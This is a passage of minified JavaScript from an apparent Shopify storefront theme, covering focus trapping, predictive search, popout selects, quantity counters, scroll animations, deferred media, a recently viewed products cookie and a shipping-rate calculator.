s=e.getAttribute("aria-controls"),i=document.querySelector(`#${s}`),o=()=>{i.classList.remove("expanding"),i.removeEventListener("transitionend",o)},n=()=>{i.classList.add("expanding"),i.removeEventListener("transitionstart",n)};i.addEventListener("transitionstart",n),i.addEventListener("transitionend",o),i.classList.toggle("expanded")}))}))}const $="is-loading",O="img.is-loading";function _(t,e){e=e||{};var s=t.tabIndex;t.tabIndex=-1,t.dataset.tabIndex=s,t.focus(),void 0!==e.className&&t.classList.add(e.className),t.addEventListener("blur",(function i(o){o.target.removeEventListener(o.type,i),t.tabIndex=s,delete t.dataset.tabIndex,void 0!==e.className&&t.classList.remove(e.className)}))}function R(t){return Array.prototype.slice.call(t.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter((function(t){return!(!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)||(e=t,s=window.getComputedStyle(e),"none"===s.display||"hidden"===s.visibility));var e,s}))}var N={};function z(){document.removeEventListener("focusin",N.focusin),document.removeEventListener("focusout",N.focusout),document.removeEventListener("keydown",N.keydown)}var W=Object.freeze({__proto__:null,forceFocus:_,focusHash:function(t){t=t||{};var e=window.location.hash,s=document.getElementById(e.slice(1));if(s&&t.ignore&&s.matches(t.ignore))return!1;e&&s&&_(s,t)},bindInPageLinks:function(t){return t=t||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter((function(e){if("#"===e.hash||""===e.hash)return!1;if(t.ignore&&e.matches(t.ignore))return!1;if(s=e.hash.substr(1),null===document.getElementById(s))return!1;var s,i=document.querySelector(e.hash);return!!i&&(e.addEventListener("click",(function(){_(i,t)})),!0)}))},focusable:R,trapFocus:function(t,e){e=e||{};var s=R(t),i=e.elementToFocus||t,o=s[0],n=s[s.length-1];z(),N.focusin=function(e){t!==e.target&&!t.contains(e.target)&&o&&o===e.target&&o.focus(),e.target!==t&&e.target!==n&&e.target!==o||document.addEventListener("keydown",N.keydown)},N.focusout=function(){document.removeEventListener("keydown",N.keydown)},N.keydown=function(e){"Tab"===e.code&&(e.target!==n||e.shiftKey||(e.preventDefault(),o.focus()),e.target!==t&&e.target!==o||!e.shiftKey||(e.preventDefault(),n.focus()))},document.addEventListener("focusout",N.focusout),document.addEventListener("focusin",N.focusin),_(i,e)},removeTrapFocus:z,accessibleLinks:function(t,e){if("string"!=typeof t)throw new TypeError(t+" is not a String.");if(0!==(t=document.querySelectorAll(t)).length){(e=e||{}).messages=e.messages||{};var s,i,o,n={newWindow:e.messages.newWindow||"Opens in a new window.",external:e.messages.external||"Opens external website.",newWindowExternal:e.messages.newWindowExternal||"Opens external website in a new window."},r=e.prefix||"a11y",a={newWindow:r+"-new-window-message",external:r+"-external-message",newWindowExternal:r+"-new-window-external-message"};t.forEach((function(t){var e=t.getAttribute("target"),s=t.getAttribute("rel"),i=function(t){return t.hostname!==window.location.hostname}(t),o="_blank"===e,n=null===s||-1===s.indexOf("noopener");if(o&&n){var r=null===s?"noopener":s+" noopener";t.setAttribute("rel",r)}i&&o?t.setAttribute("aria-describedby",a.newWindowExternal):i?t.setAttribute("aria-describedby",a.external):o&&t.setAttribute("aria-describedby",a.newWindow)})),s=n,i=document.createElement("ul"),o=Object.keys(s).reduce((function(t,e){return t+"<li id="+a[e]+">"+s[e]+"</li>"}),""),i.setAttribute("hidden",!0),i.innerHTML=o,document.body.appendChild(i)}}});const U='input[type="search"]',V='[aria-selected="true"] a',j='button[type="reset"]',X="hidden";let J=class extends HTMLElement{toggleResetButton(){const t=this.resetButton.classList.contains(X);this.input.value.length>0&&t?this.resetButton.classList.remove(X):0!==this.input.value.length||t||this.resetButton.classList.add(X)}onChange(){this.toggleResetButton()}shouldResetForm(){return!document.querySelector(V)}onFormReset(t){t.preventDefault(),this.shouldResetForm()&&(this.input.value="",this.toggleResetButton(),t.target.querySelector(U).focus())}constructor(){super(),this.input=this.querySelector(U),this.resetButton=this.querySelector(j),this.input&&(this.input.form.addEventListener("reset",this.onFormReset.bind(this)),this.input.addEventListener("input",y((t=>{this.onChange(t)}),300).bind(this)))}};customElements.define("header-search-form",J);const Q='[role="option"]',Y='[aria-selected="true"]',G="[data-popular-searches]",K="predictive-search",Z="[data-predictive-search-results]",tt="[data-predictive-search-status]",et='input[type="search"]',st="[data-popdown]",it="[data-predictive-search-live-region-count-value]",ot="[data-search-results-groups-wrapper]",nt="[data-predictive-search-search-for-text]",rt="#shopify-section-predictive-search",at='[aria-selected="true"] a',lt='[aria-selected="true"] a, button[aria-selected="true"]';let ct=class extends J{connectedCallback(){this.input.addEventListener("focus",this.onFocus.bind(this)),this.input.form.addEventListener("submit",this.onFormSubmit.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}getQuery(){return this.input.value.trim()}onChange(){super.onChange();const t=this.getQuery();var e;this.searchTerm&&t.startsWith(this.searchTerm)||(null===(e=this.querySelector(ot))||void 0===e||e.remove());this.updateSearchForTerm(this.searchTerm,t),this.searchTerm=t,this.searchTerm.length?this.getSearchResults(this.searchTerm):this.reset()}onFormSubmit(t){this.getQuery().length&&!this.querySelector(at)||t.preventDefault()}onFormReset(t){super.onFormReset(t),super.shouldResetForm()&&(this.searchTerm="",this.abortController.abort(),this.abortController=new AbortController,this.closeResults(!0))}shouldResetForm(){return!document.querySelector(at)}onFocus(){const t=this.getQuery();t.length&&(this.searchTerm!==t?this.onChange():"true"===this.getAttribute("results")?this.open():this.getSearchResults(this.searchTerm))}onFocusOut(){setTimeout((()=>{this.contains(document.activeElement)||this.close()}))}onKeyup(t){switch(this.getQuery().length||this.close(!0),t.preventDefault(),t.code){case"ArrowUp":this.switchOption("up");break;case"ArrowDown":this.switchOption("down");break;case"Enter":this.selectOption()}}onKeydown(t){"ArrowUp"!==t.code&&"ArrowDown"!==t.code||t.preventDefault()}updateSearchForTerm(t,e){const s=this.querySelector(nt),i=null==s?void 0:s.innerText;if(i){var o;if((null===(o=i.match(new RegExp(t,"g")))||void 0===o?void 0:o.length)>1)return;const n=i.replace(t,e);s.innerText=n}}switchOption(t){if(!this.getAttribute("open"))return;const e="up"===t,s=this.querySelector(Y),i=Array.from(this.querySelectorAll(Q)).filter((t=>null!==t.offsetParent));let o=0;if(e&&!s)return;let n=-1,r=0;for(;-1===n&&r<=i.length;)i[r]===s&&(n=r),r++;if(this.statusElement.textContent="",!e&&s?o=n===i.length-1?0:n+1:e&&(o=0===n?i.length-1:n-1),o===n)return;const a=i[o];a.setAttribute("aria-selected",!0),s&&s.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",a.id)}selectOption(){const t=this.querySelector(lt);t&&t.click()}getSearchResults(t){const e=t.replace(" ","-").toLowerCase();this.setLiveRegionLoadingState(),this.cachedResults[e]?this.renderSearchResults(this.cachedResults[e]):fetch(`${theme.routes.predictive_search_url}?q=${encodeURIComponent(t)}&section_id=predictive-search`,{signal:this.abortController.signal}).then((t=>{if(!t.ok){var e=new Error(t.status);throw this.close(),e}return t.text()})).then((t=>{const s=(new DOMParser).parseFromString(t,"text/html").querySelector(rt).innerHTML;this.allPredictiveSearchInstances.forEach((t=>{t.cachedResults[e]=s})),this.renderSearchResults(s)})).catch((t=>{if(20!==(null==t?void 0:t.code))throw this.close(),t}))}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(tt),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(t){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=t,setTimeout((()=>{this.statusElement.setAttribute("aria-hidden","true")}),1e3)}renderSearchResults(t){this.predictiveSearchResults.innerHTML=t,this.setAttribute("results",!0),this.setLiveRegionResults(),this.open()}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector(it).textContent)}open(){this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0),this.isOpen=!0}close(t=!1){this.closeResults(t),this.isOpen=!1}closeResults(t=!1){var e;t&&(this.input.value="",this.removeAttribute("results"));const s=this.querySelector(Y);s&&s.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("loading"),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),this.resultsMaxHeight=!1,null===(e=this.predictiveSearchResults)||void 0===e||e.removeAttribute("style")}reset(){this.predictiveSearchResults.innerHTML="",this.input.val="",this.a11y.removeTrapFocus(),this.popularSearches&&(this.input.dispatchEvent(new Event("blur",{bubbles:!1})),this.a11y.trapFocus(this.searchPopdown,{elementToFocus:this.input}))}constructor(){var t;super(),this.a11y=W,this.abortController=new AbortController,this.allPredictiveSearchInstances=document.querySelectorAll(K),this.cachedResults={},this.input=this.querySelector(et),this.isOpen=!1,this.predictiveSearchResults=this.querySelector(Z),this.searchPopdown=this.closest(st),this.popularSearches=null===(t=this.searchPopdown)||void 0===t?void 0:t.querySelector(G),this.searchTerm=""}};const ht="[data-popout-list]",dt="[data-popout-toggle]",ut="[data-popout-toggle-text]",pt="[data-popout-input]",mt="[data-popout-option]",gt="[data-product-image]",vt="[data-product-grid-item]",ft="popout-list--visible",yt="is-visible",bt="is-active",wt="select-popout--top",Et="aria-expanded",St="aria-current",Lt="data-value",kt="data-popout-toggle-text",At="submit";let Tt=class extends HTMLElement{connectedCallback(){this.popoutList=this.querySelector(ht),this.popoutToggle=this.querySelector(dt),this.popoutToggleText=this.querySelector(ut),this.popoutInput=this.querySelector(pt),this.popoutOptions=this.querySelectorAll(mt),this.productGrid=this.popoutList.closest(vt),this.fireSubmitEvent=this.hasAttribute(At),this.popupToggleFocusoutEvent=t=>this.onPopupToggleFocusout(t),this.popupListFocusoutEvent=t=>this.onPopupListFocusout(t),this.popupToggleClickEvent=t=>this.onPopupToggleClick(t),this.keyUpEvent=t=>this.onKeyUp(t),this.bodyClickEvent=t=>this.onBodyClick(t),this._connectOptions(),this._connectToggle(),this._onFocusOut(),this.popupListMaxWidth()}onPopupToggleClick(t){const e="true"===t.currentTarget.getAttribute(Et);if(this.productGrid){const t=this.productGrid.querySelector(gt);t&&t.classList.toggle(yt,!e),this.popoutList.style.maxHeight=`${Math.abs(this.popoutToggle.getBoundingClientRect().bottom-this.productGrid.getBoundingClientRect().bottom)}px`}t.currentTarget.setAttribute(Et,!e),this.popoutList.classList.toggle(ft),this.popupListMaxWidth(),this.toggleListPosition(),document.body.addEventListener("click",this.bodyClickEvent)}onPopupToggleFocusout(t){this.contains(t.relatedTarget)||this._hideList()}onPopupListFocusout(t){const e=t.currentTarget.contains(t.relatedTarget);this.popoutList.classList.contains(ft)&&!e&&this._hideList()}toggleListPosition(){const t="true"===this.querySelector(dt).getAttribute(Et),e=window.innerHeight,s=this.popoutList.getBoundingClientRect().bottom,i=()=>{this.classList.remove(wt),this.popoutList.removeEventListener("transitionend",i)};t?e<s&&this.classList.add(wt):this.popoutList.addEventListener("transitionend",i)}popupListMaxWidth(){this.popoutList.style.maxWidth=`${parseInt(document.body.clientWidth-this.popoutList.getBoundingClientRect().left)}px`}popupOptionsClick(t){if("#"===t.target.closest(mt).attributes.href.value){t.preventDefault();let e="";if(t.currentTarget.getAttribute(Lt)&&(e=t.currentTarget.getAttribute(Lt)),this.popoutInput.value=e,this.fireSubmitEvent)this._submitForm(e);else{const s=t.currentTarget.parentElement,i=this.popoutList.querySelector(`.${bt}`),o=this.popoutList.querySelector(`[${St}]`);this.popoutInput.dispatchEvent(new Event("change")),i&&(i.classList.remove(bt),s.classList.add(bt)),"quantity"!=this.popoutInput.name||s.nextSibling||this.classList.add(bt),o&&o.hasAttribute(`${St}`)&&(o.removeAttribute(`${St}`),t.currentTarget.setAttribute(`${St}`,"true")),""!==e&&(this.popoutToggleText.textContent=e,this.popoutToggleText.hasAttribute(kt)&&""!==this.popoutToggleText.getAttribute(kt)&&this.popoutToggleText.setAttribute(kt,e)),this.onPopupToggleFocusout(t),this.onPopupListFocusout(t)}}}onKeyUp(t){"Escape"===t.code&&(this._hideList(),this.popoutToggle.focus())}onBodyClick(t){const e=this.contains(t.target);this.popoutList.classList.contains(ft)&&!e&&this._hideList()}_connectToggle(){this.popoutToggle.addEventListener("click",this.popupToggleClickEvent)}_connectOptions(){this.popoutOptions.length&&this.popoutOptions.forEach((t=>{t.addEventListener("click",(t=>this.popupOptionsClick(t)))}))}_onFocusOut(){this.addEventListener("keyup",this.keyUpEvent),this.popoutToggle.addEventListener("focusout",this.popupToggleFocusoutEvent),this.popoutList.addEventListener("focusout",this.popupListFocusoutEvent)}_submitForm(){const t=this.closest("form");t&&t.submit()}_hideList(){this.popoutList.classList.remove(ft),this.popoutToggle.setAttribute(Et,!1),this.toggleListPosition(),document.body.removeEventListener("click",this.bodyClickEvent)}constructor(){super()}},Ct=class extends HTMLElement{connectedCallback(){this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.buttonClickEvent=this.onButtonClick.bind(this),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.buttonClickEvent)))}onButtonClick(t){t.preventDefault();const e=this.input.value,s="BUTTON"==t.target.nodeName?t.target:t.target.closest("button");"increase"===s.name&&this.input.stepUp(),"decrease"===s.name&&this.input.stepDown(),e!==this.input.value&&this.input.dispatchEvent(this.changeEvent),"updates[]"==this.input.name&&this.updateCart()}updateCart(){""!==this.quantityValue&&this.dispatchEvent(new CustomEvent("theme:cart:update",{bubbles:!0,detail:{id:this.input.dataset.id,quantity:this.input.value}}))}constructor(){super()}};const qt="[data-aos]:not(.aos-animate)",xt="[data-aos-anchor]",Pt="aos-animate",Ht={attributes:!1,childList:!0,subtree:!0},Mt=t=>{for(const e of t)if("childList"===e.type){const t=e.target,s=t.querySelectorAll(qt),i=t.querySelectorAll(xt);s.length&&s.forEach((t=>{It.observe(t)})),i.length&&Dt(i)}},It=new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(t.target.classList.add(Pt),e.unobserve(t.target))}))}),{root:null,rootMargin:"0px",threshold:[0,.1,.25,.5,.75,1]}),Bt=new IntersectionObserver(((t,e)=>{t.forEach((t=>{if(t.intersectionRatio>.1){const s=t.target.querySelectorAll(qt);s.length&&s.forEach((t=>{t.classList.add(Pt)})),e.unobserve(t.target)}}))}),{root:null,rootMargin:"0px",threshold:[.1,.25,.5,.75,1]});function Dt(t){let e=[];t.length&&t.forEach((t=>{const s=t.dataset.aosAnchor;if(s&&-1===e.indexOf(s)){const t=document.querySelector(s);t&&(Bt.observe(t),e.push(s))}}))}let Ft=class extends HTMLElement{connectedCallback(){this.closest(".shopify-section").addEventListener("mouseover",(()=>{this.classList.remove("hidden")}),{once:!0})}constructor(){super()}};const $t="[data-deferred-media-button]",Ot="video, model-viewer, iframe",_t='[data-host="youtube"]',Rt='[data-host="vimeo"]';let Nt=class extends HTMLElement{loadContent(t=!0){if(this.pauseAllMedia(),!this.getAttribute("loaded")){const e=document.createElement("div"),s=this.querySelector("template").content.firstElementChild.cloneNode(!0);e.appendChild(s),this.setAttribute("loaded",!0);const i=this.appendChild(e.querySelector(Ot));t&&i.focus(),"VIDEO"==i.nodeName&&i.getAttribute("autoplay")&&i.play()}}pauseAllMedia(){document.querySelectorAll(_t).forEach((t=>{t.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})),document.querySelectorAll(Rt).forEach((t=>{t.contentWindow.postMessage('{"method":"pause"}',"*")})),document.querySelectorAll("video").forEach((t=>t.pause())),document.querySelectorAll("product-model").forEach((t=>{t.modelViewerUI&&t.modelViewerUI.pause()}))}constructor(){super();const t=this.querySelector($t);null==t||t.addEventListener("click",this.loadContent.bind(this))}};window.requestIdleCallback=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},window.cancelIdleCallback=window.cancelIdleCallback||function(t){clearTimeout(t)},window.theme.settings.enableAnimations&&(!function(){const t=document.querySelectorAll(qt);t.length&&t.forEach((t=>{It.observe(t)}))}(),function(){const t=document.querySelectorAll(xt);t.length&&Dt(t)}(),new MutationObserver(Mt).observe(document.body,Ht)),window.addEventListener("resize",y((function(){document.dispatchEvent(new CustomEvent("theme:resize",{bubbles:!0})),L!==b()&&(document.dispatchEvent(new CustomEvent("theme:resize:width",{bubbles:!0})),L=b()),k!==w()&&(document.dispatchEvent(new CustomEvent("theme:resize:height",{bubbles:!0})),k=w())}),50)),function(){let t;window.addEventListener("scroll",(function(){t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){!function(){const t=window.pageYOffset;t>A?(C=!0,T=!1):t<A?(C=!1,T=!0):(T=null,C=null),A=t,document.dispatchEvent(new CustomEvent("theme:scroll",{detail:{up:T,down:C,position:t},bubbles:!1})),T&&!q&&document.dispatchEvent(new CustomEvent("theme:scroll:up",{detail:{position:t},bubbles:!1})),C&&!x&&document.dispatchEvent(new CustomEvent("theme:scroll:down",{detail:{position:t},bubbles:!1})),x=C,q=T}()}))}),{passive:!0}),window.addEventListener("theme:scroll:lock",H),window.addEventListener("theme:scroll:unlock",M)}(),"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?(document.documentElement.className=document.documentElement.className.replace("no-touch","supports-touch"),window.theme.touch=!0):window.theme.touch=!1,d(),document.addEventListener("load",(t=>{"IMG"==t.target.tagName&&t.target.classList.contains($)&&(t.target.classList.remove($),t.target.parentNode.classList.remove($))}),!0),window.addEventListener("DOMContentLoaded",(()=>{h(),F(document),a(document),D(document),document.querySelectorAll(O).forEach((t=>{t.complete&&(t.classList.remove($),t.parentNode.classList.remove($))})),document.body.classList.add("is-loaded"),window.fastNetworkAndCPU&&(document.onreadystatechange=()=>{"complete"===document.readyState&&(v=!0,f())},requestIdleCallback(f)),requestIdleCallback((()=>{Shopify.visualPreviewMode&&document.documentElement.classList.add("preview-mode")}))})),document.addEventListener("shopify:section:load",(t=>{const e=t.target;a(e),D(e),F(document),h()})),customElements.get("popout-select")||customElements.define("popout-select",Tt),customElements.get("quantity-counter")||customElements.define("quantity-counter",Ct),customElements.get("predictive-search")||customElements.define("predictive-search",ct),customElements.get("deferred-image")||customElements.define("deferred-image",Ft),customElements.get("deferred-media")||customElements.define("deferred-media",Nt);const zt=(t,e=!1,s="block")=>{t&&(e?t.style.removeProperty("display"):t.style.display=s)};Shopify.Products=function(){const t={howManyToShow:4,howManyToStoreInMemory:10,wrapperId:"recently-viewed-products",section:null,onComplete:null};let e=[],s=null,i=null;const o=new Date,n=new Date;n.setTime(o.getTime()+7776e6);const r={configuration:{expires:n.toGMTString(),path:"/",domain:window.location.hostname,sameSite:"none",secure:!0},name:"shopify_recently_viewed",write:function(t){const e=t.join(" ");document.cookie=`${this.name}=${e}; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}; sameSite=${this.configuration.sameSite}; secure=${this.configuration.secure}`},read:function(){let t=[],e=null;return-1!==document.cookie.indexOf("; ")&&document.cookie.split("; ").find((t=>t.startsWith(this.name)))&&(e=document.cookie.split("; ").find((t=>t.startsWith(this.name))).split("=")[1]),null!==e&&(t=e.split(" ")),t},destroy:function(){document.cookie=`${this.name}=null; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}`},remove:function(t){const e=this.read(),s=e.indexOf(t);-1!==s&&(e.splice(s,1),this.write(e))}},a=(e,s,o,n)=>{s.length&&e<t.howManyToShow?fetch(`${window.theme.routes.root}products/${s[0]}?section_id=api-product-grid-item`).then((t=>t.text())).then((t=>{const i=150*e,r=100*e+800,l=50*e+800,c=o.id?`#${o.id}`:"",h=document.createElement("div");let d=t.includes("||itemIndex||")?t.replaceAll("||itemIndex||",e):t;d=d.includes("||itemAosDelay||")?d.replaceAll("||itemAosDelay||",i):d,d=d.includes("||itemAosImageDuration||")?d.replaceAll("||itemAosImageDuration||",r):d,d=d.includes("||itemAosTextDuration||")?d.replaceAll("||itemAosTextDuration||",l):d,d=d.includes("||itemAnimationAnchor||")?d.replaceAll("||itemAnimationAnchor||",c):d,h.innerHTML=d,o.innerHTML+=h.querySelector("[data-api-content]").innerHTML,s.shift(),e++,a(e,s,o,n)})).catch((()=>{r.remove(s[0]),s.shift(),a(e,s,o,n)})):((e,s)=>{zt(e,!0);const o=r.read().length;if(Shopify.recentlyViewed&&i&&o&&o<i&&e.children.length){let t=[],s=[],i=0;for(const e in Shopify.recentlyViewed){i+=1;const o=Shopify.recentlyViewed[e].split(" "),n=parseInt(e.split("_")[1]);t=[...t,...o],(r.read().length===n||i===Object.keys(Shopify.recentlyViewed).length&&!s.length)&&(s=[...s,...o])}for(let i=0;i<e.children.length;i++){const o=e.children[i];t.length&&o.classList.remove(...t),s.length&&o.classList.add(...s)}}if(t.onComplete)try{t.onComplete(e,s)}catch(t){console.log(t)}})(o,n)};return{showRecentlyViewed:function(o){const n=o||{};Object.assign(t,n),e=r.read(),s=document.querySelector(`#${t.wrapperId}`),i=t.howManyToShow,t.howManyToShow=Math.min(e.length,t.howManyToShow),t.howManyToShow&&s&&a(0,e,s,t.section)},getConfig:function(){return t},clearList:function(){r.destroy()},recordRecentlyViewed:function(e){const s=e||{};Object.assign(t,s);let i=r.read();if(-1!==window.location.pathname.indexOf("/products/")){let e=decodeURIComponent(window.location.pathname).match(/\/products\/([a-z0-9\-]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]|[\u4E00-\u9FAF]|[\u2605-\u2606]|[\u2190-\u2195]|[\u203B]|[\w\u0430-\u044f]|[\u0400-\u04FF]|[\u0900-\u097F]|[\u0590-\u05FF\u200f\u200e]|[\u0621-\u064A\u0660-\u0669 ])+/)[0].split("/products/")[1];t.handle&&(e=t.handle);const s=i.indexOf(e);-1===s?(i.unshift(e),i=i.splice(0,t.howManyToStoreInMemory)):(i.splice(s,1),i.unshift(e)),r.write(i)}},hasProducts:r.read().length>0}}();const Wt=(t,e=[],s=!1)=>{const i=Object.keys(t).map((i=>{let o=t[i];if("[object Object]"===Object.prototype.toString.call(o)||Array.isArray(o))return Array.isArray(t)?e.push(""):e.push(i),Wt(o,e,Array.isArray(o));{let t=i;if(e.length>0){t=(s?e:[...e,i]).reduce(((t,e)=>""===t?e:`${t}[${e}]`),"")}return s?`${t}[]=${o}`:`${t}=${o}`}})).join("&");return e.pop(),i},Ut=t=>{t&&(t.style.display="none")},Vt=(t,e,s=null)=>{t.style.opacity=0,t.style.display=e||"block";let i=!0;!function e(){let o=parseFloat(t.style.opacity);(o+=.1)>1||(t.style.opacity=o,requestAnimationFrame(e)),1===parseInt(o)&&i&&"function"==typeof s&&(i=!1,s())}()};function jt(t){this.status=t.status||null,this.headers=t.headers||null,this.json=t.json||null,this.body=t.body||null}jt.prototype=Error.prototype;const Xt="[data-template-no-shipping]",Jt=".get-rates",Qt="#address_container",Yt="#address_country",Gt="#address_province",Kt="#address_zip",Zt="#wrapper-response",te="#shipping-calculator-response-template",ee="data-template-no-shipping",se="data-default",ie="error",oe="center",ne="success",re="disabled",ae="get-rates--trigger",le="Error : country is not supported.",ce="We do not ship to this destination.",he="Error : ";let de=class extends HTMLElement{connectedCallback(){const t=document.querySelector("html");let s="en";if(t.hasAttribute("lang")&&""!==t.getAttribute("lang")&&(s=t.getAttribute("lang")),this.fieldsContainer&&e.AddressForm(this.fieldsContainer,s,{shippingCountriesOnly:!0}),this.selectCountry&&this.selectCountry.hasAttribute(se)&&this.selectProvince&&this.selectProvince.hasAttribute(se)&&this.selectCountry.addEventListener("change",this.onCountryChangeEvent),this.getRatesButton&&(this.getRatesButton.addEventListener("click",this.onButtonClickEvent),theme.settings.customerLoggedIn&&this.getRatesButton.classList.contains(ae))){const t=document.querySelector(Kt);t&&t.value&&this.getRatesButton.dispatchEvent(new Event("click"))}}disconnectedCallback(){this.selectCountry&&this.selectCountry.hasAttribute(se)&&this.selectProvince&&this.selectProvince.hasAttribute(se)&&this.selectCountry.removeEventListener("change",this.onCountryChangeEvent),this.getRatesButton&&this.getRatesButton.removeEventListener("click",this.onButtonClickEvent)}onCountryChange(){this.selectCountry.removeAttribute(se),this.selectProvince.removeAttribute(se)}onButtonClick(){for(this.disableButtons();this.wrapper.firstChild;)this.wrapper.removeChild(this.wrapper.firstChild);Ut(this.wrapper);const t={};let e=this.selectCountry.value,s=this.selectProvince.value;const i=this.selectCountry.getAttribute(se);""===e&&i&&""!==i&&(e=i);const o=this.selectProvince.getAttribute(se);""===s&&o&&""!==o&&(s=o),t.zip=document.querySelector(Kt).value||"",t.country=e||"",t.province=s||"",this.getCartShippingRatesForDestination(t)}formatRate(t){return"0.00"===t?window.theme.strings.free:s.formatMoney(t,theme.moneyFormat)}render(t){if(this.template&&this.wrapper){this.wrapper.innerHTML="";let e="",s="",i=`${ie} ${oe}`,o=this.template.innerHTML;const n=/[^[\]]+(?=])/g;if(t.rates&&t.rates.length){let s=n.exec(o)[0];t.rates.forEach((t=>{let i=s;i=i.replace(/\|\|rateName\|\|/,t.name),i=i.replace(/\|\|ratePrice\|\|/,this.formatRate(t.price)),e+=i}))}if(t.success){i=`${ne} ${oe}`;const e=document.createElement("div");e.innerHTML=this.template.innerHTML;const o=e.querySelector(Xt);t.rates.length<1&&o&&(s=o.getAttribute(ee))}else s=t.errorFeedback;o=o.replace(n,"").replace("[]",""),o=o.replace(/\|\|ratesList\|\|/g,e),o=o.replace(/\|\|successClass\|\|/g,i),o=o.replace(/\|\|ratesText\|\|/g,s),this.wrapper.innerHTML+=o,Vt(this.wrapper)}}enableButtons(){this.getRatesButton.removeAttribute("disabled"),this.getRatesButton.classList.remove(re),this.getRatesButton.textContent=theme.strings.shippingCalcSubmitButton}disableButtons(){this.getRatesButton.setAttribute("disabled","disabled"),this.getRatesButton.classList.add(re),this.getRatesButton.textContent=theme.strings.shippingCalcSubmitButtonDisabled}getCartShippingRatesForDestination(t){const e=encodeURI(Wt({shipping_address:t})),s=`${theme.routes.cart_url}/shipping_rates.json?${e}`;fetch(s).then(this.handleErrors).then((t=>t.text())).then((e=>{const s=JSON.parse(e).shipping_rates;this.onCartShippingRatesUpdate(s,t)})).catch((t=>{this.onError(t.json)}))}fullMessagesFromErrors(t){const e=[];for(const s in t)for(const i of t[s])e.push(i);return e}handleErrors(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}onError(t){this.enableButtons();let e="";e=t.message?t.message+"("+t.status+"): "+t.description:he+this.fullMessagesFromErrors(t).join("; "),e===le&&(e=ce),this.render({rates:[],errorFeedback:e,success:!1})}onCartShippingRatesUpdate(t,e){this.enableButtons();let s="";e.zip&&(s+=e.zip+", "),e.province&&(s+=e.province+", "),s+=e.country,this.render({rates:t,address:s,success:!0})}constructor(){super(),this.getRatesButton=this.querySelector(Jt),this.fieldsContainer=this.querySelector(Qt),this.selectCountry=this.querySelector(Yt),this.selectProvince=this.querySelector(Gt),this.template=this.querySelector(te),this.wrapper=this.querySelector(Zt),this.onCountryChangeEvent=()=>this.onCountryChange(),this.onButtonClickEvent=()=>this.onButtonClick()}};const ue=(t,e)=>{let s,i;return function o(...n){const r=Date.now();i=clearTimeout(i),!s||r-s>=e?(t.apply(null,n),s=r):i=setTimeout(o.bind(null,...n),e-(r-s))}},pe="is-animated",me="is-added",ge="is-disabled",ve="is-hidden",fe="is-hiding",ye="is-loading",be="is-open",we="is-removed",Ee="is-success",Se="is-visible",Le="is-expanded",ke="is-updated",Ae="variant--soldout",Te="variant--unavailable",Ce="[data-api-content]",qe="[data-api-line-items]",xe="[data-api-upsell-items]",Pe="[data-api-cart-price]",He="[data-animation]",Me=".additional-checkout-buttons",Ie="[data-foot-holder]",Be="[data-skip-upsell-product]",De="[data-add-to-cart-bar]",Fe="[data-cart-error-close]",$e="[data-cart-drawer]",Oe="[data-cart-drawer-close]",_e="[data-cart-empty]",Re="[data-cart-errors]",Ne="[data-item-remove]",ze="[data-cart-page]",We="[data-cart-form]",Ue="[data-cart-acceptance-checkbox]",Ve="[data-cart-checkout-buttons]",je="[data-cart-checkout-button]",Xe="[data-cart-total]",Je="[data-error-message]",Qe="[data-close-error]",Ye="[data-cart-errors-container]",Ge="[data-form-wrapper]",Ke="[data-free-shipping]",Ze="[data-progress-graph]",ts="[data-progress-bar]",es="[data-header-wrapper]",ss="[data-item]",is="[data-items-holder]",os="[data-left-to-spend]",ns="[data-drawer]",rs="[data-section-id]",as="[data-cart-price-holder]",ls="[data-quick-add-holder]",cs="[data-quick-add-modal]",hs='input[name="updates[]"]',ds="[data-upsell-products]",us="[data-upsell-widget]",ps="[data-terms-error-message]",ms="data-cart-total",gs="disabled",vs="data-drawer-underlay",fs="data-free-shipping",ys="data-free-shipping-limit",bs="data-item",ws="data-item-index",Es="data-item-title",Ss="data-quick-add-holder";window.cart=new 